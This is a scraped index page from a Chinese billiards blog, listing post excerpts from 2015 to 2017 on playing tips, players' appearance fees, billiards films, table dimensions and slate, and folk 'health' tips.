                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                    </p>
                    <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6400</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=212" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" title="祖国有了这批台球“流氓”，我就放心了" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 如果我是一个观看体育比赛都是依靠中央台的体育节目的话，是不会领悟到“民间台球高手多”这句话的。倘若不是受社会环境、职业的选择等等诸多因素的影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=212#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-31)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=211" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" title="开球房国家给补贴，球打得好不必为生计操心" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛”。湖南台球产业迎来了重大发展契机，面向全省的台球联赛正在酝酿之中，球打得溜溜的街头高手们或迈上职业化道路。


	 


	&nbsp; ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6775</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=211#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=195">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                    </p>
                    <p class="text">
	可以毫不夸张地说，不会打台球人生是不完整的人生。


	 


	这是一部有关女性赌球的电影。


	 


	从中我们可以看到，打台球的女人都是相当有气质的。


	 


	同时也欣赏了各种花样的赌球方式。


	 


	但这是一部黑暗的女性励志电影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7727</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=189">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                    </p>
                    <p class="text">
	 这里所说的台球爱好者，是指对台球这项运动的喜爱，具有浓厚的兴趣并积极参与，慢慢会发展成一种嗜好。 


	……………………………………………………
 


	（↓下面这个爱装逼，我能什么呢）  


	 


	


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>19012</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=188">不要说我不告诉你：打贴库球的绝招</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=188" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/e21a1480487180.gif" title="不要说我不告诉你：打贴库球的绝招" />
                        </a>
                    </p>
                    <p class="text">
	 
	
		◇其实完全的贴库球是非常好打的。怕就怕在稍稍有一点缝没完全贴库的球，那种球最难。因为完全贴库球有参照物。 
	
	
		
	
	
		如何100%打进贴库球的方法 
	
	
		◇可能有人会告诉你，母球要同时击中目标球和库边，那是错误的。因为库...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8895</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=188#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=187">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                    </p>
                    <p class="text">
	

阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6428</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=186">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                    </p>
                    <p class="text">
	 


	 


	
	
		
	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=181">你所不知道的国内台球明星的出场费</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                    </p>
                    <p class="text">
	
		
 
	
	
		◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。
	
	
		 
	
	
		◆现在，以潘晓...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8669</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=180">丁俊晖的出场曲？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                    </p>
                    <p class="text">
	
 


	 


	 


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。 


	


	


	
 


	◆丁俊晖对此表示“非常感激”
 


...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7311</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=179">“女汉子”——台球才女的柔情只给他</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                    </p>
                    <p class="text">
	台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上…… 


	&nbsp;


	 


	&nbsp;


	&nbsp;


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6460</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=178">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                    </p>
                    <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 


	
 


	
 


	当代九球世界冠军三美女陈思明、刘莎莎、韩...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7192</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=176">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=176" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/8a7b1480239894.jpg" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神" />
                        </a>
                    </p>
                    <p class="text">
	垃圾的节目多人看。音乐真的好听。


	 


	&nbsp;


	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6644</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=176#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=174" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" title="打台球养生秘方2" />
                        </a>
                    </p>
                    <p class="text">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;台球是一项老少皆宜，适合于各文化层次的既富有消闲性又具有知识性的球类活动。 同时它又具有愉悦性，掌握了各种杆法技术，打起来得心应手，成功率日见...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7370</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=174#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=173" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/00301480193339.jpg" title="打台球养生秘方1" />
                        </a>
                    </p>
                    <p class="text">
	
 


	内脏调理养生酒泡制 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;将作为饮料的酒与治病强身的药“溶”为一体的药酒，不仅具有配制、服用简便，药性稳定，安全有效的优点，更因为药借酒力、酒助药势而充分发挥效力，提高疗效。
 ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7642</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=173#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=8">斯诺克台球桌尺寸及球台台面摆球标志</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=8" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/201909/76c13f8aafef274d93abf7cad33792a3201909252207261522757513.png" title="斯诺克台球桌尺寸及球台台面摆球标志" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 


	&nbsp;标准斯诺克（单位：cm，顺序：长×宽） 


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 一、球桌一般尺寸...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>26067</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=8#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>9年前 <em>(2016-01-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=143">台球浪子闯世界：逆转胜</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=143" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201601/0b301454004367.jpg" title="台球浪子闯世界：逆转胜" />
                        </a>
                    </p>
                    <p class="text">
	滑到最后看电影 


	先瞄一下简介 


	



	



	 


	&nbsp; &nbsp;职业球手助阵：蔡佩真、凯利-费雪、艾利森-费雪、金佳映、珍妮佛-巴蕾塔、周婕妤、车侑蓝、茉莉-欧思春等一众世界女子九球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7273</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=143#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-05-03)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=113">打台球的20个秘诀</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=113" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201505/e76a1430558523.gif" title="打台球的20个秘诀" />
                        </a>
                    </p>
                    <p class="text">台球爱好者不要错过！阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7894</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=113#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=53">金钱本色</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=53" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201504/a45b1428829346.jpg" title="金钱本色" />
                        </a>
                    </p>
                    <p class="text">
	金钱本色 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9853</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=53#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>10年前 <em>(2015-03-24)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=47">标准台球桌所用的石板是什么样的石板</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=47" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201503/2ff61427111167.jpg" title="标准台球桌所用的石板是什么样的石板" />
                        </a>
                    </p>
                    <p class="text">
	


	&nbsp; 


	&nbsp; 目前人们购买台球桌的时候，开始关注台球桌是用什么样的石板了。有顾客问，你的台球桌石板是用大理石的吗？也有顾客说，你的石板看起来是用水泥倾成（浇筑）的水泥板吧…… 

 

	 

&nbsp; &nbsp; &n...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>17156</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=47#comments">0</a></span>
